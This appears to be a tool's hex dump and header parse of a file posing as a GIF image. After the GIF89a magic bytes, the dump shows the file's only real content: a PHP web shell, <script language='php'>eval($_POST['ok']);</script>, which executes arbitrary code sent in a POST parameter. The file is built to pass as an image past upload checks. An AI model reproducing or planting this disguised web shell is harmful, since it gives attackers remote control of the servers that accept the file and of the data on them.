 Compuserve GIF, Version: GIF89a
Version: GIF89a
Screen width: 48367
Screen height: 3487
Global settings: (1 bit per color) (3 bits per pixel)
Background color index: 60
115, yields an aspect ratio of (15 + 115) / 64 = 2.03
Unknown GIF data block type
Unknown GIF data block type
000 47 49 46 38 39 61 ef bc 9f 0d 0a 3c 73 63 72 69 GIF89a·· ···<scri
010 70 74 20 6c 61 6e 67 75 61 67 65 3d 27 70 68 70 pt langu age='php
020 27 3e 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 6f '>eval($ _POST['o
030 6b 27 5d 29 3b 3c 2f 73 63 72 69 70 74 3e k']);</s cript>